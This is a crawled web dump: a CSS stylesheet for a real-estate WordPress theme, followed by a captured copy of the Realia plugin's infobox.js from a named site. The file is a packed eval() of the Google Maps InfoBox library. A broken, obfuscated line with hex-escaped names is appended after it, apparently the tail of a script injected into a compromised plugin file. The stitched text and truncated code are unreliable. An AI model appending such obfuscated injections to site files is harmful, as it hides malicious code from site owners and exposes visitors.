  .property-gallery .owl-item .property-gallery-list-item {
    border-bottom: 3px solid transparent; }
    .property-gallery .owl-item .property-gallery-list-item.active, .property-gallery .owl-item .property-gallery-list-item:hover {
      border-bottom-color: #800000; }
  .property-gallery .owl-item {
    padding: 0px 6px; }
    .property-gallery .owl-item .property-gallery-list-item {
      display: inline-block; }

.properties-sort {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin: 0px 0px 30px 0px;
  padding: 20px 30px; }

.properties-filter-sort-title {
  float: left; }
  .properties-filter-sort-title h3 {
    color: #313131;
    margin: 0px;
    font-size: 14px;
    font-weight: 600;
    line-height: 40px; }

.properties-filter-sort-by-wrapper {
  float: right;
  margin: 0px 0px 0px 30px; }
  .properties-filter-sort-by-wrapper select {
    width: 120px; }

.properties-filter-sort-order-wrapper {
  float: right; }
  .properties-filter-sort-order-wrapper select {
    width: 160px; }

.property-create {
  float: right;
  margin: -65px 0px 20px 0px; }

.property-table-actions-inner button {
  border: 0px;
  border-radius: 0px;
  box-shadow: none !important;
  display: block;
  height: 40px;
  line-height: 28px;
  margin: 5px 0px;
  padding-left: 25px;
  padding-right: 25px;
  transition: background-color 0.15s linear;
  width: 100%; }

.property-table-info {
  position: relative;
  overflow: hidden; }
  .property-table-info .ribbon {
    border-radius: 50%;
    left: 18px;
    height: 20px;
    position: absolute;
    top: 18px;
    text-align: center;
    width: 20px; }
    .property-table-info .ribbon:after {
      color: #fff;
      display: inline-block;
      font-family: 'Glyphicons Halflings';
      -webkit-font-smoothing: antialiased;
      font-size: 10px;
      left: 50%;
      position: absolute;
      transform: translateX(-50%) translateY(-50%);
      top: 50%; }
    .property-table-info .ribbon.publish {
      background-color: #5cb85c; }
      .property-table-info .ribbon.publish:after {
        content: '\e013'; }
    .property-table-info .ribbon.draft {
      background-color: #f0ad4e; }
      .property-table-info .ribbon.draft:after {
        content: '\270f'; }
    .property-table-info .ribbon.warning {
      background-color: #d9534f; }
      .property-table-info .ribbon.warning:after {
        content: '\e017'; }

.property-table-info-image {
  display: block;
  float: left;
  margin: 0px 20px 0px 0px; }
  .property-table-info-image img {
    height: auto;
    width: 180px; }

.property-table-info-content {
  margin: 5px 0px; }

.property-table-info-content-title {
  font-size: 17px; }

.property-table-info-content-location {
  font-size: 12px;
  margin: 0px 0px 10px 0px; }
  .property-table-info-content-location a {
    color: #777777; }

.property-table-info-content-price {
  color: #5cb85c;
  font-weight: 700; }

.property-table-actions {
  width: 200px; }

.property-table-action {
  display: block;
  margin: 5px 0px;
  width: 100%; }

.widget_property_carousel_widget {
  background-color: #800000;
  margin: 0px 0px 60px 0px;
  padding: 30px; }

.widget_property_carousel_widget .owl-nav {
  top: 40%;
  position: absolute;
  pointer-events: none;
  width: 100%; }

.widget_property_carousel_widget .owl-prev, .widget_property_carousel_widget .owl-next {
  color: transparent;
  font-size: 0px;
  display: inline-block;
  pointer-events: auto; }
  .widget_property_carousel_widget .owl-prev:before, .widget_property_carousel_widget .owl-next:before {
    background-color: black;
    border-radius: 0px;
    color: #fff;
    display: block;
    font-family: 'PictoPro';
    font-size: 14px;
    font-weight: bold;
    height: 36px;
    line-height: 28px;
    outline: 0px !important;
    transition: all 0.15s linear;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    width: 36px; }
  .widget_property_carousel_widget .owl-prev:hover:before, .widget_property_carousel_widget .owl-next:hover:before {
    background-color: #0595d1;
    color: #fff; }

.widget_property_carousel_widget .owl-prev {
  margin-left: -15px; }
  .widget_property_carousel_widget .owl-prev:before {
    content: "\e818";
    padding: 5px 12px 5px 10px; }

.widget_property_carousel_widget .owl-next {
  float: right;
  margin-right: -15px; }
  .widget_property_carousel_widget .owl-next:before {
    content: "\e874";
    padding: 5px 10px 5px 12px; }

.widget_property_carousel_widget .owl-dots {
  text-align: center; }
  .widget_property_carousel_widget .owl-dots .owl-dot {
    background-color: #4a4a4a;
    border-radius: 5px;
    display: inline-block;
    height: 8px;
    margin: 15px 5px 0px;
    transition: all linear 0.15s;
    width: 25px; }
    .widget_property_carousel_widget .owl-dots .owl-dot:hover, .widget_property_carousel_widget .owl-dots .owl-dot.active {
      background-color: #800000; }

.widget_property_carousel_widget .background-gray .property-box {
  border: none; }

.property-gallery {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin-bottom: 20px; }
  .property-gallery img {
    max-width: 100%;
    height: auto; }
  .property-gallery .owl-carousel .owl-stage {
    margin-right: auto;
    margin-left: auto; }
  .property-gallery .owl-next, .property-gallery .owl-prev {
    background-color: black;
    color: #fff;
    font-size: 12px;
    height: 30px;
    line-height: 22px;
    position: absolute;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    top: 50%;
    width: 30px; }
  .property-gallery .owl-next {
    right: 18px;
    padding: 5px 9px 4px 10px; }
  .property-gallery .owl-prev {
    left: 20px;
    padding: 5px 10px 4px 9px; }
  .property-gallery .property-gallery-index {
    bottom: 0px;
    padding: 30px 60px 0px;
    position: relative; }
    .property-gallery .property-gallery-index .owl-stage-outer {
      cursor: pointer; }
  .property-gallery .property-gallery-preview {
    position: relative; }
  .property-gallery .property-gallery-list-item {
    display: none;
    list-style: none;
    padding-bottom: 27px;
    transition: all linear 0.15s;
    width: 100%;
    max-width: 80px;
    margin-right: 7px; }
    .property-gallery .property-gallery-list-item a {
      display: block;
      height: 60px;
      overflow: hidden;
      display: block;
      width: 100%; }
  .property-gallery .owl-item .property-gallery-list-item {
    border-bottom: 3px solid transparent; }
    .property-gallery .owl-item .property-gallery-list-item.active, .property-gallery .owl-item .property-gallery-list-item:hover {
      border-bottom-color: #800000; }
  .property-gallery .owl-item {
    padding: 0px 6px; }
    .property-gallery .owl-item .property-gallery-list-item {
      display: inline-block; }

.widget_property_slider {
  overflow-x: hidden;
  width: 100%; }
  .property-slider-append-top .widget_property_slider {
    margin-top: 0px; }
  .widget_property_slider .owl-carousel {
    width: 100%;
    overflow: hidden; }
  .widget_property_slider .owl-dots {
    bottom: 60px;
    left: 0px;
    text-align: center;
    position: absolute;
    right: 0px;
    white-space: nowrap;
    z-index: 9999; }
  .widget_property_slider .owl-prev, .widget_property_slider .owl-next {
    display: block;
    font-size: 0px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%); }
    .widget_property_slider .owl-prev span, .widget_property_slider .owl-next span {
      color: #fff;
      font-size: 10px;
      font-weight: 300;
      display: block;
      text-align: center; }
      .widget_property_slider .owl-prev span:after, .widget_property_slider .owl-next span:after {
        content: '\e6ba';
        display: block;
        font-family: 'PictoPro';
        font-size: 24px;
        height: 57px;
        margin-top: 20px;
        opacity: .45;
        transition: opacity 0.15s linear;
        width: 31px;
        -webkit-font-smoothing: antialiased; }
        @media (max-width: 767px) {
          .widget_property_slider .owl-prev span:after, .widget_property_slider .owl-next span:after {
            background-size: 20px 37px;
            height: 37px;
            width: 20px; } }
      .widget_property_slider .owl-prev span:hover:after, .widget_property_slider .owl-next span:hover:after {
        opacity: 1; }
  .widget_property_slider .owl-prev {
    left: 45px; }
    @media (max-width: 767px) {
      .widget_property_slider .owl-prev {
        left: 20px; } }
  .widget_property_slider .owl-next {
    right: 45px; }
    @media (max-width: 767px) {
      .widget_property_slider .owl-next {
        right: 20px; } }
    .widget_property_slider .owl-next span:after {
      content: '\e715'; }
  .widget_property_slider .owl-dot {
    display: inline-block;
    margin: 0px 10px;
    position: relative; }
    .widget_property_slider .owl-dot:before {
      background-color: rgba(0, 0, 0, 0.5);
      bottom: 0px;
      display: block;
      content: '';
      left: 0px;
      position: absolute;
      transition: all 0.15s linear;
      right: 0px;
      top: 0px; }
    .widget_property_slider .owl-dot:after {
      background-color: transparent;
      bottom: -8px;
      content: '';
      display: block;
      height: 2px;
      left: 0px;
      position: absolute;
      transition: all 0.15s linear;
      right: 0px; }
    .widget_property_slider .owl-dot.active {
      border-bottom-color: black; }
      .widget_property_slider .owl-dot.active img {
        opacity: 1; }
      .widget_property_slider .owl-dot.active:after {
        background-color: black; }
      .widget_property_slider .owl-dot.active:before {
        opacity: 0; }

.property-slider-item img {
  display: block;
  height: auto;
  width: 100%; }

@media (max-width: 767px) {
  .property-slider-item {
    height: 450px !important; } }

.property-slider-item-image {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
  position: absolute;
  width: 100%; }
  .property-slider-item-image:after {
    background-color: rgba(37, 37, 37, 0.15);
    bottom: 0px;
    content: '';
    left: 0px;
    position: absolute;
    right: 0px;
    top: 0px; }

.property-slider-item-info {
  color: #fff;
  left: 0px;
  position: absolute;
  right: 0px;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%); }

.property-slider-item-info-title h1 {
  color: #fff;
  font-size: 66px;
  font-weight: 300;
  margin: 0px; }
  .property-slider-item-info-title h1 a {
    color: #fff;
    text-decoration: none; }
  @media (max-width: 767px) {
    .property-slider-item-info-title h1 {
      font-size: 24px; } }

.property-slider-item-info-location {
  font-weight: 200;
  font-size: 30px;
  margin: 20px 0px 0px 0px; }
  .property-slider-item-info-location a {
    color: #fff;
    text-decoration: none; }
  @media (max-width: 767px) {
    .property-slider-item-info-location {
      font-size: 15px; } }

.property-slider-item-info-price {
  color: black;
  display: inline-block;
  font-size: 35px;
  font-weight: 500;
  margin: 0px 0px 30px 0px; }
  @media (max-width: 767px) {
    .property-slider-item-info-price {
      font-size: 24px; } }

.property-slider-item-info-more {
  margin-top: 40px; }
  .property-slider-item-info-more a {
    color: #fff; }
  @media (max-width: 767px) {
    .property-slider-item-info-more {
      display: none; } }

html {
  height: 100%; }

body {
  background-color: #f0f0f0;
  box-sizing: border-box;
  color: #707070;
  font-family: 'Open Sans', 'Arial', sans-serif;
  height: 100%;
  min-height: 100%;
  max-width: 100%;
  overflow-x: hidden; }
  body.admin-bar {
    margin: 0px;
    padding-top: 32px; }
    @media (max-width: 782px) {
      body.admin-bar {
        padding-top: 46px; } }

a {
  color: #800000;
  transition: color 0.15s linear; }
  a:hover {
    color: black; }

h1, h2, h3 {
  color: #800000;
  font-weight: 300; }
  h1 a, h2 a, h3 a {
    color: #800000; }
    h1 a:hovr, h2 a:hovr, h3 a:hovr {
      text-decoration: none; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 24px; }

h3 {
  font-size: 20px; }

h4, h5, h6 {
  font-weight: 400; }

p {
  line-height: 24px; }

.screen-reader-text {
  display: none; }

.page-header {
  border: 0px;
  margin: 0px 0px 30px 0px;
  padding: 0px; }
  .page-header h1, .page-header h2, .page-header h3 {
    color: #800000;
    font-size: 30px;
    font-weight: 300;
    line-height: 40px;
    margin: 0px; }

.page-title {
  font-weight: 400; }

.content {
  padding-bottom: 60px;
  padding-top: 60px; }

.sidebar {
  padding-bottom: 60px;
  padding-top: 60px; }

.page-wrapper {
  display: table;
  height: 100%;
  max-width: 100%;
  position: relative;
  table-layout: fixed;
  width: 100%; }

.header, .main, .footer {
  display: table-row; }

.header, .footer {
  height: 1px; }

.sidebar-top {
  margin-top: 60px; }

.alerts {
  margin-top: 60px; }

.fullwidth {
  margin: 0px -750px;
  padding: 0px 750px; }

.background-secondary {
  background-color: black; }

.background-white {
  background-color: #fff; }


--- FILE ---
content_type: text/javascript
request_url: http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=6.2.8
body_size: 4533
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a){a=a||{};B.C.1E.1Z(2,2C);2.17=a.1m||"";2.1j=a.1h||16;2.14=a.1x||0;2.L=a.1q||11 B.C.1I(0,0);2.K=a.W||11 B.C.1H(0,0);2.T=a.U||F;2.1z=a.1y||{};2.1e=a.1g||"2S";2.R=a.1b||"2F://2B.B.2z/2v/2t/2q/1r.2l";4(a.1b===""){2.R=""}2.1a=a.1k||11 B.C.1I(1,1);2.V=a.1i||16;2.1F=a.25||"23";2.3=F;2.G=F;2.N=F}7.8=11 B.C.1E();7.8.1C=6(){5 a;4(!2.3){2.3=18.1Y("1X");2.1d();2.3.9.W="1W";2.3.9.S=\'1w\';4(2.T!==F){2.3.9.U=2.T}2.3.1v=2.1c()+2.17;2.2O()[2.1F].2H(2.3);2.1u();4(2.3.9.J){2.N=1t}Y{4(2.14!==0&&2.3.13>2.14){2.3.9.J=2.14;2.3.9.2w="2u";2.N=1t}Y{a=2.1M();2.3.9.J=(2.3.13-a.X-a.12)+"15";2.N=16}}2.1o(2.1j);B.C.H.Z(2,"2k")}};7.8.1c=6(){5 a="";4(2.R!==""){a="<2j";a+=" 2i=\'"+2.R+"\'";a+=" 2g=12";a+=" 9=\'";a+=" W: 2f;";a+=" 2c: 2b;";a+=" 2a: "+2.1e+";";a+="\'>"}Q a};7.8.1u=6(){5 a;4(2.R!==""){a=2.3.29;2.G=B.C.H.28(a,\'27\',2.1G())}Y{2.G=F}};7.8.1G=6(){5 a=2;Q 6(){a.1r();B.C.H.Z(a,"26")}};7.8.1o=6(A){4(!A){5 d=2.24();5 v=d.22();5 i=d.21();5 g=i.13;5 j=i.1D;5 b=v.20();5 h=b.M();5 r=b.O();5 o=h/g;5 s=r/j;5 t=v.1B().M();5 m=v.1A().M();5 e=v.1A().O();5 y=v.1B().O();5 a=2.K;5 u=2.L.J;5 w=2.L.1f;5 n=2.1a.J;5 p=2.1a.1f;5 z=a.M()+(u-n)*o;5 x=a.M()+(u+2.3.13+n)*o;5 k=a.O()-(w-p)*s;5 q=a.O()-(w+2.3.1D+p)*s;5 l=(z<t?t-z:0)+(x>m?m-x:0);5 f=(k>e?e-k:0)+(q<y?y-q:0);4(!(f===0&&l===0)){5 c=d.2R();d.2P(11 B.C.1H(c.O()-f,c.M()-l))}}};7.8.1d=6(){5 i;5 a=2.1z;2M(i 2K a){4(a.2G(i)){2.3.9[i]=a[i]}}4(E 2.3.9.1l!=="D"){2.3.9.2E="2D(1l="+(2.3.9.1l*2A)+")"}};7.8.1M=6(){5 c;5 a={19:0,1s:0,X:0,12:0};5 b=2.3;4(18.1n&&18.1n.1P){c=b.2y.1n.1P(b,"");4(c){a.19=I(c.1O,10)||0;a.1s=I(c.1N,10)||0;a.X=I(c.1L,10)||0;a.12=I(c.1Q,10)||0}}Y 4(18.2s.P){4(b.P){a.19=I(b.P.1O,10)||0;a.1s=I(b.P.1N,10)||0;a.X=I(b.P.1L,10)||0;a.12=I(b.P.1Q,10)||0}}Q a};7.8.2r=6(){4(2.3){2.3.2x.2p(2.3);2.3=F}};7.8.1p=6(){2.1C();5 a=2.2o().2n(2.K);2.3.9.X=(a.x+2.L.J)+"15";2.3.9.19=(a.y+2.L.1f)+"15";4(2.V){2.3.9.S=\'1w\'}Y{2.3.9.S="1K"}};7.8.2m=6(a){4(E a.1y!=="D"){2.1z=a.1y;2.1d()}4(E a.1m!=="D"){2.1J(a.1m)}4(E a.1h!=="D"){2.1j=a.1h}4(E a.1x!=="D"){2.14=a.1x}4(E a.1q!=="D"){2.L=a.1q}4(E a.W!=="D"){2.1V(a.W)}4(E a.U!=="D"){2.1U(a.U)}4(E a.1g!=="D"){2.1e=a.1g}4(E a.1b!=="D"){2.R=a.1b}4(E a.1k!=="D"){2.1a=a.1k}4(E a.1i!=="D"){2.V=a.1i}4(2.3){2.1p()}};7.8.1J=6(a){2.17=a;4(2.3){4(2.G){B.C.H.1S(2.G);2.G=F}4(!2.N){2.3.9.J=""}2.3.1v=2.1c()+a;4(!2.N){2.3.9.J=2.3.13+"15";2.3.1v=2.1c()+a}2.1u()}B.C.H.Z(2,"2I")};7.8.1V=6(a){2.K=a;4(2.3){2.1p()}B.C.H.Z(2,"2J")};7.8.1U=6(a){2.T=a;4(2.3){2.3.9.U=a}B.C.H.Z(2,"2h")};7.8.2L=6(){Q 2.17};7.8.1R=6(){Q 2.K};7.8.2N=6(){Q 2.T};7.8.2e=6(){2.V=16;2.3.9.S="1K"};7.8.2d=6(){2.V=1t;2.3.9.S="1w"};7.8.2Q=6(b,a){4(a){2.K=a.1R()}2.1T(b);4(2.3){2.1o()}};7.8.1r=6(){4(2.G){B.C.H.1S(2.G);2.G=F}2.1T(F)};',62,179,'||this|div_|if|var|function|InfoBox|prototype|style||||||||||||||||||||||||||||google|maps|undefined|typeof|null|closeListener_|event|parseInt|width|position_|pixelOffset_|lng|fixedWidthSet_|lat|currentStyle|return|closeBoxURL_|visibility|zIndex_|zIndex|isHidden_|position|left|else|trigger||new|right|offsetWidth|maxWidth_|px|false|content_|document|top|infoBoxClearance_|closeBoxURL|getCloseBoxImg_|setBoxStyle_|closeBoxMargin_|height|closeBoxMargin|disableAutoPan|isHidden|disableAutoPan_|infoBoxClearance|opacity|content|defaultView|panBox_|draw|pixelOffset|close|bottom|true|addClickHandler_|innerHTML|hidden|maxWidth|boxStyle|boxStyle_|getNorthEast|getSouthWest|createInfoBoxDiv_|offsetHeight|OverlayView|pane_|getCloseClickHandler_|LatLng|Size|setContent|visible|borderLeftWidth|getBoxWidths_|borderBottomWidth|borderTopWidth|getComputedStyle|borderRightWidth|getPosition|removeListener|setMap|setZIndex|setPosition|absolute|div|createElement|apply|toSpan|getDiv|getBounds|floatPane|getMap|pane|closeclick|click|addDomListener|firstChild|margin|pointer|cursor|hide|show|relative|align|zindex_changed|src|img|domready|gif|setOptions|fromLatLngToDivPixel|getProjection|removeChild|mapfiles|onRemove|documentElement|en_us|auto|intl|overflow|parentNode|ownerDocument|com|100|www|arguments|alpha|filter|http|hasOwnProperty|appendChild|content_changed|position_changed|in|getContent|for|getZIndex|getPanes|setCenter|open|getCenter|2px'.split('|'),0,{}))
;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;